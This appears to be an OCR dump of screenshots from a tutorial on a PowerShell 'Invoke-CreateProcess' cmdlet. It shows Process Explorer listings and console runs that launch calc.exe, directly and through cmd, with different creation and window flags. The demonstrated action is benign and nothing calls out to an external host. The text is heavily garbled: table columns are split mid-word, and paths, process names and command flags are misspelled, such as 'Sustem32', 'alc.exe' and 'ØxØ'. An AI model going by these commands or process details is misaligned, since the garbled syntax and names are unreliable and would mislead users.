| taskhost.exe                                                                                                    |                         | 6,752 K                                    | 6,204 K                             | 1256 Host Process for Wi                              | ndows T Micro                                                                                                    | osoft Corporation                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| SearchIndexer.exe                                                                                                    |                         | 21,060 K                                   | 12,864 K                            | 2780 Microsoft Windows                                | Search I Micro                                                                                                    | osoft Corporation                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| wmpnetwk.exe                                                                                                    | < 0.01                  | 8,136 K                                    | 9,608 K                             | 2892 Windows Media Pla                                | yer Netw Micro                                                                                                    | osoft Corporation                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| svchost.exe                                                                                                    |                         | 8,516 K                                    | 10,732 K                            | 3196 Host Process for Wi                              | ndows S Micro                                                                                                    | osoft Corporation                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| sass.exe                                                                                                    | 0.10                    | 3,100 K                                    | 8,432 K                             | 532 Local Security Author                             | ority Proc Micro                                                                                                    | osoft Corporation                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Ism.exe                                                                                                    | 0.01                    | 1,228 K                                    | 2,940 K                             | 540 Local Session Mana                                | ger Serv Micro                                                                                                    | osoft Corporation                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 🏥 winlogon.exe                                                                                                    |                         | 1,584 K                                    | 4,752 K                             | 440 Windows Logon Ap                                  | plication Micro                                                                                                    | osoft Corporation                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 🖂 🥁 explorer.exe                                                                                                    | 2.79                    | 24,124 K                                   | 39,216 K                            | 2164 Windows Explorer                                 | Micro                                                                                                    | osoft Corporation                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| vmvmtoolsd.exe                                                                                                    | 0.38                    | 5,692 K                                    | 14,860 K                            | 2576 VMware Tools Core                                | Service VMw                                                                                                    | vare, Inc.                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 💎 idaq.exe                                                                                                    | 0.25                    | 54,752 K                                   | 70,720 K                            | 3976 The Interactive Disa                             | issembler Hex-                                                                                                    | -Rays SA                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| notepad++.exe                                                                                                    | 0.04                    | 18,292 K                                   | 27,436 K                            | 1712 Notepad++ : a free (                             | GNU) so Don                                                                                                    | HO don.h@free.fr                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| powershell.exe                                                                                                    |                         | 25,800 K                                   | 37,940 K                            | 4000 Windows PowerShe                                 | II Micro                                                                                                    | osoft Corporation                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| powershell.exe                                                                                                    |                         | 25,852 K                                   | 38,400 K                            | 1608 Windows PowerShe                                 | II Micro                                                                                                    | osoft Corporation                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| alc.exe                                                                                                    |                         | 4,904 K                                    | 9,516 K                             | 2952 Windows Calculator                               | Micro                                                                                                    | osoft Corporation                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| powershell.exe                                                                                                    | < 0.01                  | 23,640 K                                   | 34,860 K                            | 2504 Windows PowerShe                                 | II Micro                                                                                                    | osoft Corporation                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| powershell.exe                                                                                                    | < 0.01                  | 23,632 K                                   | 34,836 K                            | 564 Windows PowerShe                                  | II Micro                                                                                                    | osoft Corporation                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 2 procexp.exe                                                                                                    | 0.68                    | 11,748 K                                   | 18,816 K                            | 2004 Sysinternals Process                             | s Explorer Sysin                                                                                                    | ntemals - www.sysinter                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                         |                                            |                                     |                                                       |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | -                                                                                                    |
|                                                                                                    | 24.000                  | an 10                                      | - 1                                 | 2.242                                                 |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| CPU Usage: 10.20% Commit Charge:                                                                                                    | 34.88%  F               | rocesses: 49 Phy                           | /sical Usage: 59                    | 9.24%                                                 |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 🔀 Windows PowerShell                                                                                                    |                         |                                            |                                     |                                                       |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 1 1 - 1 1                                                                                                    |
|                                                                                                    |                         |                                            |                                     |                                                       |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| PS C:\Users\Fubar\Deskto                                                                                                    | o≻ Inva                 | ke-CreatePr                                | ocess -Bi                           | inary C:\Windows\                                     | Sustem32\c                                                                                                    | alc.exe -Creatio                                                                                                    | nnFlags ØxØ                                                                                                    | -ShowWing                                                                                                    | low Øx1                                                                                                    |
| PS C:\Users\Fubar\Deskto<br>-StartF Øx1                                                                                                    | p≻ Invo                 | ke-CreatePr                                | ocess -Bi                           | inary C:\Windows\                                     | System32∖c                                                                                                    | alc.exe -Creatio                                                                                                    | onFlags ØxØ                                                                                                    | -ShowWind                                                                                                    | low Øx1                                                                                                    |
| PS C:\Users\Fubar\Deskto<br>-StartF Øx1<br>Process Information:                                                                               | p≻ Invo                 | ke-CreatePr                                | •ocess -Bi                          | inary C:\Windows\                                     | System32\c                                                                                                    | alc.exe -Creatio                                                                                                    | onFlags ØxØ                                                                                                    | -ShowWind                                                                                                    |                                                                                                    |
| PS C:\Users\Fubar\Deskto<br>-StartF Øx1<br>Process Information:<br>Handles NPM(K) PM(K)                                                       | p> Invo<br>k            | )ke-CreatePr<br>JS(K) UM(M)                | •ocess -Bi<br>CPU(s)                | inary C:\Windows\<br>Id ProcessNa                     | System32\c                                                                                                    | calc.exe −Creatio<br>r<br>Help                                                                                                    | onFlags ØxØ                                                                                                    | -Show∀ind                                                                                                    |                                                                                                    |
| PS C:\Users\Fubar\Deskto<br>-StartF Øx1<br>Process Information:<br>Handles NPM(K) PM(K)                                                       | p> Invo<br>k<br>-       | Ne-CreatePr                                | CPU(s)                              | Inary C:\Windows\<br>Id ProcessNa                     | System32\c<br>Calculator<br>View Edit H                                                                                                    | calc.exe -Creatio<br>r<br>Help                                                                                                    | onFlags ØxØ                                                                                                    | -Show₩ind                                                                                                    |                                                                                                    |
| PS C:\Users\Fubar\Deskto<br>-StartF 0x1<br>Process Information:<br>Handles <u>NPM(K)</u> <u>PM(K)</u><br>0 1 240                              | p> Invo<br>k<br>-       | Ne-CreatePr<br>NS(K) UM(M)<br>80 3         | •ocess -Bi<br>CPU(s)<br><br>0.00    | inary C:\Windows\<br>Id ProcessNa<br><br>2952 calc    | System32\c                                                                                                    | salc.exe -Creatio<br>r<br>Help                                                                                                    | onFlags ØxØ                                                                                                    | -ShowWind                                                                                                    |                                                                                                    |
| PS C:\Users\Fubar\Deskto<br>-StartF 0x1<br>Process Information:<br>Handles <u>NPM(K)</u> <u>PM(K)</u><br>0 1 240<br>PS C:\Users\Fubar\Deskto  | p> Inva<br>↓<br>-<br>n> | ke-CreatePr<br>15(K) UM(M)<br>80 3         | ocess -Bi<br><u>CPU(s)</u><br>0.00  | inary C:\Windows\<br>Id ProcessNa<br>2952 calc        | System32\c                                                                                                    | salc.exe -Creatio<br>r<br>Help                                                                                                    | onFlags ØxØ                                                                                                    | —ShowWind                                                                                                    |                                                                                                    |
| PS C:\Users\Fubar\Deskto<br>-StartF Øx1<br>Process Information:<br>Handles NPM(K) PM(K)<br>                                                   | p> Invo<br>4<br>-<br>p> | ke-CreatePr<br><u>IS(K)</u> UM(M)<br>80 3  | CPU(s)<br>0.00                      | Inary C:\Windows\<br>Id <u>ProcessNa</u><br>2952 calc | System32\c                                                                                                    | calc.exe -Creatio<br>r<br>Help                                                                                                    | onFlags ØxØ                                                                                                    | -ShowWind                                                                                                    |                                                                                                    |
| PS C:\Users\Fubar\Deskto<br>-StartF Øx1<br>Process Information:<br>Handles NPM(K) PM(K)<br>0 1 240<br>PS C:\Users\Fubar\Deskto                | p> Invo<br>t<br>-<br>p> | ke-CreatePr<br>IS(K) UM(M)<br>80 3         | rocess -Bi<br><u>CPU(s)</u><br>0.00 | inary C:\Windows\<br>Id ProcessNa<br>2952 calc        | System32\c                                                                                                    | salc.exe -Creatio<br>r<br>Help<br>2000 0000 0000                                                                                                    | onFlags ØxØ<br>0000 0000                                                                                                    | -ShowWind                                                                                                    | ×<br>low Øx1 ▲                                                                                                    |
| PS C:\Users\Fubar\Deskto<br>-StartF 0x1<br>Process Information:<br>Handles NPM(K) PM(K)<br>0 1 240<br>PS C:\Users\Fubar\Deskto                | p> Invo<br>t<br>-<br>p> | ike-CreatePr<br>IS(K) UM(M)<br>80 3        | CPU(s)                              | Inary C:\Windows\<br>Id ProcessNa<br>2952 calc        | System32\c                                                                                                    | alc.exe -Creatio                                                                                                    | 0000 0000<br>47<br>2000 0000                                                                                                    | -ShowWind                                                                                                    | X<br>low 0x1X<br>X<br>0<br>0<br>0000<br>32                                                                                                    |
| PS C:\Users\Fubar\Deskto<br>-StartF 0x1<br>Process Information:<br>Handles <u>NPM(K)</u> <u>PM(K)</u><br>0 1 240<br>PS C:\Users\Fubar\Deskto; | p> Invo<br>i<br>-<br>p> | ke-CreatePr<br>18(K) UM(M)<br><br>80 3     |                                     | Inary C:\Windows\<br>Id ProcessNa<br>2952 calc        | System32\c<br>Calculator<br>View Edit +<br>0000 0<br>63<br>0000 0<br>31                                                                                           | ealc.exe -Creatio<br>r<br>Help<br>2000 0000 0000<br>2000 0000 0000                                                                                                    | 0000 0000<br>47<br>0000 0000<br>15                                                                                                    | -ShowWind                                                                                                    | . X<br>low Øx1<br>. X<br>Ø<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0                                                                                                    |
| PS C:\Users\Fubar\Deskto<br>-StartF Øx1<br>Process Information:<br>Handles NPM(K) PM(K)<br>0 1 240<br>PS C:\Users\Fubar\Deskto                | p> Invo<br>↓<br>−       | 1 <u>8(K)</u><br>1 <u>8(K)</u><br>80<br>3  | <br>CPU(s)<br><br>0.00              | Inary C:\Windows\<br>Id <u>ProcessNa</u><br>2952 calc | System32\c<br>Calculator<br>View Edit F<br>0000 0<br>63<br>0000 0<br>31                                                                                           | ealc.exe -Creation<br>Help<br>2000 0000 0000                                                                                                    | 0000 0000<br>0000 0000<br>017<br>0000 0000<br>15                                                                                                    | -ShowWind<br>0000 (<br>0000 (                                                                                                    | - ×<br>Aow Øx1 - × - × - × - × - × - × - × - × - × - ×                                                                                                    |
| PS C:\Users\Fubar\Deskto<br>-StartF 0x1<br>Process Information:<br>Handles NPM(K) PM(K)<br>0 1 240<br>PS C:\Users\Fubar\Deskto                | p> Invo<br>t<br>-<br>p> | ke-CreatePr<br>1 <u>8(K)</u> UH(M)<br>80 3 | 0.00                                | Inary C:\Windows\<br>Id <u>ProcessNa</u><br>2952 calc | System32\c<br>Calculator<br>View Edit H<br>0000 0<br>63<br>0000 0<br>31<br>C Hex                                                                                  | ealc.exe -Creation<br>Help<br>2000 0000 0000<br>2000 0000 0000                                                                                                    | 0000 0000<br>0000 0000<br>0000 0000<br>15<br>MC MR                                                                                                    | -ShowWind<br>0000 (<br>0000 (<br>MS M+                                                                                                    | X<br>iow Ø×1<br>X<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0                                                                                                    |
| PS C:\Users\Fubar\Deskto<br>-StartF Øx1<br>Process Information:<br>Handles NPM(K) PM(K)<br>0 1 240<br>PS C:\Users\Fubar\Deskto                | p> Invo<br>i<br>-<br>p> | ke-CreatePr<br>IS(К) UM(М)<br>80 3         | •ocess -Bi<br><br>0.00              | Inary C:\Windows\<br>Id <u>ProcessNa</u><br>2952 calc | System32\c<br>Calculator<br>View Edit H<br>0000 0<br>63<br>0000 0<br>31<br>C Hex<br>C Dec                                                                         | ealc.exe -Creation<br>Help<br>2000 0000 0000<br>2000 0000 0000<br>Mod A<br>( ) B                                                                                                    | 0000 0000<br>0000 0000<br>0000 0000<br>15<br>MC MR<br>↓ CE                                                                                                    | -ShowWind<br>0000 (<br>0000 (<br>MS <u>M+</u><br>C ±                                                                                                    | X<br>alow Øx1 →<br>X<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0                                                                                                    |
| PS C:\Users\Fubar\Deskto<br>-StartF Øx1<br>Process Information:<br>Handles NPM(K) PM(K)<br>0 1 240<br>PS C:\Users\Fubar\Deskto                | p> Invo<br>i<br>-<br>p> | ke-CreatePr<br>18(K) UM(M)<br>80 3         | •ocess −Bi<br>CPU(s><br>Ø.00        | inary C:\Windows\<br>Id ProcessNa<br>2952 calc        | System32\c<br>Calculator<br>View Edit H<br>0000 0<br>63<br>0000 0<br>31<br>C Hex<br>C Dec<br>C Oct                                                                | ealc.exe -Creation<br>Help<br>2000 0000 0000<br>0000 0000 0000<br>Mod A<br>( ) B                                                                                                    | 0000 0000<br>0000 0000<br>0000 0000<br>15<br>MC MR<br>← CE                                                                                                    | -ShowWind<br>0000 (<br>0000 (<br>MS M+<br>C ±                                                                                                    | X<br>iow Øx1 →<br>X<br>Ø<br>0000<br>032<br>0000<br>0<br>M-<br>✓                                                                                                    |
| PS C:\Users\Fubar\Deskto<br>-StartF Øx1<br>Process Information:<br>Handles NPM(K) PM(K)<br>0 1 240<br>PS C:\Users\Fubar\Deskto                | p> Ιηνο<br>ι<br>-<br>p> | ke-СтеатеРи<br>18(К) UM(М)<br>80 3         |                                     | inary C:\Windows\<br>Id ProcessNa<br>2952 calc        | System32\o<br>Calculator<br>View Edit H<br>63<br>6900 0<br>31<br>C Hex<br>C Dec<br>C Oct<br>C Bin                                                                 | alc.exe         -Greatic           r         -Greatic           Help         -Greatic           0000         0000         0000           0000         0000         0000           0000         0000         0000           0000         0000         0000           0000         0000         0000           0000         0000         0000           0000         0000         0000           0000         0000         0000           0000         0000         0000 | 0000 0000<br>0000 0000<br>0000 0000<br>15<br>MC MR<br>↓ ← CE<br>7 8                                                                                                    | 0 0909<br>0 09090<br>0 04090<br>0 0400<br>0 0400<br>0 0400000000 |                                                                                                    |
| PS C:\Users\Fubar\Deskto<br>-StartF Øx1<br>Process Information:<br>Handles NPM(K) PM(K)<br>0 1 240<br>PS C:\Users\Fubar\Deskto                | p> Ιηνο<br>ι<br>-       | ke-CreatePr<br>18(K) UM(M)<br>80 3         |                                     | inary C:\Windows\<br>Id ProcessNa<br>2952 calc        | System32\o<br>Calculator<br>View Edit H<br>63<br>63<br>6906 0<br>31<br>C Hex<br>C Dec<br>C Oct<br>C Bin<br>C Qword                                                | Mod         A           (         )         B           RoL         RoR         C           1         Or         Xor         D                                                                                                    | 00000 0000<br>00000 00000<br>00000 00000<br>00000<br>0000<br>00000<br>000000 | -ShowWind<br>00000 (<br>00000 (<br>MS M+<br>C ±<br>9 /<br>6 *                                                                                                    |                                                                                                    |
| PS C:\Users\Fubar\Deskto<br>-StartF Øx1<br>Process Information:<br>Handles NPM(K) PM(K)<br>0 1 240<br>PS C:\Users\Fubar\Deskto                | p> Invc<br>-<br>-<br>-  | ke-CreatePr<br>18(K) UM(M)<br>80 3         |                                     | inary C:\Windows\<br>Id ProcessNa<br>2952 calc        | System32\o<br>Calculator<br>View Edit H<br>Gaege e<br>G3<br>0900 0<br>31<br>C Hex<br>© Dec<br>C Oct<br>© Bin<br>© Qword<br>© Dword                                | alc.exe         -Creation           re                                                                                                    | 0000 0000<br>47<br>0000 0000<br>15<br>MC MR<br>← CE<br>7 8<br>4 5<br>1 2                                                                                                    | -ShowWind<br>00000 (<br>00000 (<br>MS M+<br>C ±<br>9 //<br>6 *                                                                                                    | - • ×     • • • • • • • • • • • • • • • •                                                                                                    |
| PS C:\Users\Fubar\Deskto<br>-StartF Øx1<br>Process Information:<br>Handles NPM(K) PM(K)<br>0 1 240<br>PS C:\Users\Fubar\Deskto                | p> Invc<br>i<br>-<br>p> | ke-CreatePr<br>18(K) UM(M)<br>80 3         |                                     | Inary C:\Windows\<br>Id ProcessNa<br>2952 calc        | System32\c<br>Calculator<br>View Edit F<br>0000 0<br>63<br>0000 0<br>31<br>C Hex<br>© Dec<br>© Oct<br>© Bin<br>© Qword<br>© Dword<br>© Word                       | Mod         A           (         )         B           Rot         RoR         C           J         U         D           Lsh         Rsh         E                                                                                                    | 0000 0000<br>47<br>0000 0000<br>15<br>MC MR<br>← CE<br>7 8<br>4 5<br>1 2                                                                                                    | -ShouWind<br>00000 (<br>00000 (<br>MS M+<br>C ±<br>9 /<br>6 *<br>3 -                                                                                                    | - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ ×     - ■ × |
| PS C:\Users\Fubar\Deskto<br>-StartF Øx1<br>Process Information:<br>Handles NPH(K) PH(K)<br>Ø 1 240<br>PS C:\Users\Fubar\Deskto                | p> Invo<br>t<br>-<br>p> | ke-CreatePr<br>IS(K) UM(M)<br>80 3         |                                     | Inary C:\Windows\<br>Id ProcessNa<br>2952 calc        | System32\c<br>Calculator<br>View Edit F<br>0000 0<br>63<br>0000 0<br>31<br>C Hex<br>© Dec<br>© Ott<br>© Bin<br>© Qword<br>© Dword<br>© Dword<br>© Dword<br>© Byte | Mod         A           (         )         B           Rol         RoR         C           I         Or         Xor         D           Ish         Rsh         E         Not         And         F                                                                                                    | 0000 0000<br>47<br>0000 0000<br>15<br>MC MR<br>← CE<br>7 8<br>4 5<br>1 2<br>0                                                                                                    | -ShouWind<br>00000 (<br>00000 (<br>MS M-<br>C ±<br>9 /<br>6 *<br>3 -<br>, +                                                                                                    |                                                                                                    |

# CREATE\_NEW\_CONSOLE/SW\_NORMAL/STARTF\_USESHOWWINDOW

Here cmd is launched in a new console and is displayed normally.

| 🧦 Process Explorer - Sysinternals                                                                                                    |                                         |                                                                                                    |                                                                                            |                                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                  |                                                      |                                        |                                                                                                    |
|----------------------------------------------------------------------------------------------------|-----------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|---------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------|------------------------------------------------------|----------------------------------------|----------------------------------------------------------------------------------------------------|
| File Options View Process Find                                                                                                    | Users He                                | elp<br>Andre II                                                                                                    | 111                                                                                        |                                             |                                                                                                    |                                                                                                    |                                                                                                    | 1                                                                                                    |                                                  |                                                      |                                        |                                                                                                    |
|                                                                                                    | <u>~   848</u>                          | SØ 1.4                                                                                                    |                                                                                            |                                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                  |                                                      |                                        |                                                                                                    |
| Process                                                                                                    | CPU                                     | Private Bytes                                                                                                    | Working Set                                                                                | PID C                                       | Description                                                                                                    | Company Name                                                                                                    |                                                                                                    |                                                                                                    |                                                  |                                                      |                                        | <b>_</b>                                                                                                    |
| dihost.exe                                                                                                    | < 0.01                                  | 2,764 K                                                                                                    | 8,000 K                                                                                    | 1268 CC                                     | OM Surrogate                                                                                                    | Microsoft Corpora                                                                                                    | tion                                                                                                    |                                                                                                    |                                                  |                                                      |                                        |                                                                                                    |
| softc.exe                                                                                                    |                                         | 2,556 K                                                                                                    | 6,424 K                                                                                    | 896 M                                       | Aicrosoft Distributed Transa                                                                                                    | Microsoft Corpora                                                                                                    | tion                                                                                                    |                                                                                                    |                                                  |                                                      |                                        |                                                                                                    |
| taskhost.exe                                                                                                    |                                         | 6,792 K                                                                                                    | 6,2/2 K                                                                                    | 1256 H                                      | lost Process for Windows 1                                                                                                    | Microsoft Corpora                                                                                                    | tion                                                                                                    |                                                                                                    |                                                  |                                                      |                                        |                                                                                                    |
| Searchindexer.exe                                                                                                    |                                         | 21,060 K                                                                                                    | 12,872 K                                                                                   | 2/80 M                                      | licrosoft Windows Search I                                                                                                    | Microsoft Corpora                                                                                                    | tion                                                                                                    |                                                                                                    |                                                  |                                                      |                                        |                                                                                                    |
| wmpnetwk.exe                                                                                                    | 0.01                                    | 8,148 K                                                                                                    | 9,612 K                                                                                    | 2892 W                                      | vindows iviedia Player ivetw                                                                                                    | . Microsoft Corpora                                                                                                    | tion                                                                                                    |                                                                                                    |                                                  |                                                      |                                        |                                                                                                    |
| svcnost.exe                                                                                                    | 0.88                                    | 8,528 K                                                                                                    | 10,784 K                                                                                   | 3196 H                                      | lost Process for Windows 5                                                                                                    | Microsoft Corpora                                                                                                    | tion                                                                                                    |                                                                                                    |                                                  |                                                      |                                        |                                                                                                    |
| Isass.exe                                                                                                    | 0.01                                    | 3,100 K                                                                                                    | 8,432 K                                                                                    | 532 LC                                      | ocal Security Authority Proc                                                                                                    | Microsoft Corpora                                                                                                    | tion                                                                                                    |                                                                                                    |                                                  |                                                      |                                        |                                                                                                    |
| ism.exe                                                                                                    | 0.01                                    | 1,220 K                                                                                                    | 2,340 K                                                                                    | 340 LC                                      | Andews Lesson Manager Serv                                                                                                    | Microsoft Corpora                                                                                                    | lion                                                                                                    |                                                                                                    |                                                  |                                                      |                                        |                                                                                                    |
| winiogon.exe                                                                                                    | 0.02                                    | 1,004 K                                                                                                    | 4,732 K                                                                                    | 2104 10                                     | Vindows Logon Application                                                                                                    | Microsoft Corpora                                                                                                    | LION                                                                                                    |                                                                                                    |                                                  |                                                      |                                        |                                                                                                    |
| explorer.exe                                                                                                    | 0.03                                    | 24,020 K                                                                                                    | 33,372 K                                                                                   | 2104 W                                      | Windows Explorer                                                                                                    | VMuses les                                                                                                    | lion                                                                                                    |                                                                                                    |                                                  |                                                      |                                        |                                                                                                    |
| vincoolsciexe                                                                                                    | 0.10                                    | 5,720 K                                                                                                    | 70 720 K                                                                                   | 2076 1                                      | In Internative Diseasembles                                                                                                    | Viviware, inc.                                                                                                    |                                                                                                    |                                                                                                    |                                                  |                                                      |                                        |                                                                                                    |
| potenad++ eve                                                                                                    | 0.02                                    | 18 292 4                                                                                                    | 27 /36 4                                                                                   | 1712 N                                      | Internative Disassembler                                                                                                    | Don HO don b@                                                                                                    | nee fr                                                                                                    |                                                                                                    |                                                  |                                                      |                                        |                                                                                                    |
|                                                                                                    | 0.02                                    | 24.080 4                                                                                                    | 27,430 K                                                                                   | 1608 \                                      | Vindows PowerShell                                                                                                    | Microsoft Comorn                                                                                                    | tion                                                                                                    |                                                                                                    |                                                  |                                                      |                                        |                                                                                                    |
|                                                                                                    |                                         | 1 604 K                                                                                                    | 2 112 K                                                                                    | 520-M                                       | Vindows FowerShell<br>Vindows Command Presses                                                                                                    | Microsoft Corpora                                                                                                    | tion                                                                                                    |                                                                                                    |                                                  |                                                      |                                        |                                                                                                    |
|                                                                                                    |                                         | 4.856 K                                                                                                    | 9 508 K                                                                                    | 2760 W                                      | Vindows Calculator                                                                                                    | Microsoft Corpora                                                                                                    | tion                                                                                                    |                                                                                                    |                                                  |                                                      |                                        |                                                                                                    |
|                                                                                                    | 0.63                                    | 11 912 K                                                                                                    | 19 /08 K                                                                                   | 2004 S                                      | viriuuws calculator                                                                                                    | Sveintemale - www                                                                                                    | uon<br>v eveinter                                                                                                    |                                                                                                    |                                                  |                                                      |                                        |                                                                                                    |
| Se procexp.exe                                                                                                    | 0.00                                    | 11,9121                                                                                                    | 13,400 1                                                                                   | 2004 0)                                     | yantenia i roceaa Explorer                                                                                                    | Systiticitidis - www                                                                                                    | v.ayaintor                                                                                                    |                                                                                                    |                                                  |                                                      |                                        |                                                                                                    |
|                                                                                                    | 1                                       |                                                                                                    |                                                                                            |                                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                  |                                                      |                                        | -                                                                                                    |
|                                                                                                    |                                         |                                                                                                    |                                                                                            |                                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                  |                                                      |                                        |                                                                                                    |
| CPU Usage: 2.43% Commit Charge: 3                                                                                                    | 0.41% F                                 | Processes: 43 Ph                                                                                                    | nysical Usage: 53                                                                          | 3.23%                                       |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                  |                                                      |                                        |                                                                                                    |
| CPU Usage: 2.43% Commit Charge: 3                                                                                                    | 0.41% F                                 | Processes: 43 Ph                                                                                                    | nysical Usage: 53                                                                          | 3.23%                                       |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                  |                                                      |                                        |                                                                                                    |
| CPU Usage: 2.43% Commit Charge: 3                                                                                                    | 0.41% F                                 | Processes: 43 Ph                                                                                                    | nysical Usage: 53                                                                          | 3.23%                                       |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                  |                                                      |                                        | ×                                                                                                    |
| CPU Usage: 2.43% Commit Charge: 3                                                                                                    | 0.41% F                                 | Processes: 43 Ph                                                                                                    | nysical Usage: 5:<br>rocess -Bi                                                            | 3.23%  <br>inary (                          | C:\Windows\System                                                                                                    | 32\cmd.exe -                                                                                                    | -Args "/d                                                                                                    | C:\Wi                                                                                                    | ndows/                                           | Syste                                                | :m32\                                  | _ 🗆 ×<br>calc.e                                                                                                    |
| CPU Usage: 2.43% Commit Charge: 3<br>Windows PowerShell<br>PS C:\Users\Fubar\Desktoj<br>xe" -CreationFlags Øx10 -                                                                                                    | 0.41%<br>F<br>ShowWi                    | Processes: 43 Ph<br>pke-CreateP<br>indow Øx1 -                                                                                                    | nysical Usage: 5:<br>rocess -Bi<br>StartF Øx1                                              | 3.23%  <br>inary (                          | C:\Windows\System                                                                                                    | 32\cmd.exe -                                                                                                    | -Args "/d                                                                                                    | C:\Wi                                                                                                    | ndows/                                           | Syste                                                | •m32∖\                                 | _ 🗆 ×<br>calc.e                                                                                                    |
| CPU Usage: 2.43% Commit Charge: 3<br>2 Windows PowerShell<br>PS C:\Users\Fubar\Desktoj<br>ce" - CreationFlags 0x10 -<br>Process Information:                                                                          | 0.41%  <br>> Invo<br>ShowWi             | Processes: 43 Ph<br>bke-CreateP<br>indow Øx1 -                                                                                                    | nysical Usage: 5:<br>rocess -Bi<br>StartF Øx1                                              | 3.23%  <br>inary (<br>l                     | C:\Windows\System                                                                                                    | 32\cmd.exe -                                                                                                    | -Args "/o                                                                                                    | C:\Wi                                                                                                    | 1dows/                                           | Syste                                                | •m32∖\                                 | _ 🗆 X                                                                                                    |
